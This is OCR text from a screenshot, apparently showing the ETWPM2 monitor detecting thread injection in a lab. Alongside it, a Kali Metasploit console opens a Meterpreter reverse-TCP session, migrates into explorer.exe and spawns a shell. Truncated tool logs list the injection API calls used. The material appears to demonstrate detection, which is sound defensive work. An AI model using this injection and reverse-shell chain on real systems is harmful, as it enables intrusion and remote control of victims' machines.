 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (1) System/Detection Logs (2)
Processes List Processes Info/Details
Live Processes
explorer:4064
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadStart Detected,Target_Process: explorer:4064 TID(8648) Injected by
>>>> C:\Windows\System32\mspaint.exe was injector for EventID2 [Injector_ProcessID: 10772] [TargetPID with (Event
conhost:9476
VBoxSDS:424
svchost:1716
svchost:3432
ServiceHub.SettingsHost:9460
smss:408
svchost:3424
cmd:7732
svchost:3852
svchost:2124
RuntimeBroker:5140
svchost:3844
lsass:824
svchost:3408
svchost:2976
svchost:1248
services:816
svchost:2108
Terminated/Closed Processes
dllhost:4456 <<Process Exited!?>>
dllhost:10588 <<Process Exited!?>>
dllhost:9324 <<Process Exited!?>>
mspaint:10772 <<Process Exited!?>>
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess S
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadS
>>>> C:\Windows\explorer.exe was injector for Ev
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadS
>>>> C:\Test\NativePayload_Tinjection2nt\Native
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadS
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
[EventID:3][[TCP]] { [ETW] [TCPIP] TcpIpSend De
Search
explorer Search [Live Processes] Search [Closed Processes]
explorer:4064
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadSt
>>>> C:\Windows\System32\mspaint.exe was injec
mspaint:9268
[EventID:1][[NEW]] { [ETW] [MEM] NewProcess Sta
[EventID:2][[INJ]] { [ETW] [MEM] Injected ThreadSt
>>>> C:\Windows\explorer.exe was injector for Eve
[EventID:2][[INJ]] { [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: explorer:4064 TID(8648) Injected by C:\Windows\System32\mspaint.exe
Target_ProcessPath: C:\Windows\explorer.exe
Debug info: [3/17/2022 3:04:39 PM] PID: (4064)(explorer) 8648::0x0dc10000:9040:10772[Injected by mspaint]
Debug Integers : TargetProcessPID,InjectedTID:StartAddress:ParentThreadID:InjectorPID
TPID > 4064
InjectedTID > 8648
| System/Detection Logs (2) | Alarms by ETW (1) | Network Connections (2)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Automatic suspend
Computer will suspen
File Edit View
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 13 opened (192.168.56.101
meterpreter > getpid
Current pid: 10772
meterpreter > migrate 4064
[*] Migrating from 10772 to 4064...
[*] Migration completed successfully.
meterpreter > shell
Process 9468 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
eterpreter Payload to mspaint:10772 Process
ction Done Time 3/17/2022 2:58:14 PM
dll Delegate.Result[00000334] <=> OpenProces
dll Delegate.Result[247D1A60000] <=> Virtual
dll Delegate.Result[True] <=> WriteProce
ll Delegate.Result[824] <=> NtCreateThreadEx
er Session by Remote Thread Injection Method
Add to Source Control
3:06 PM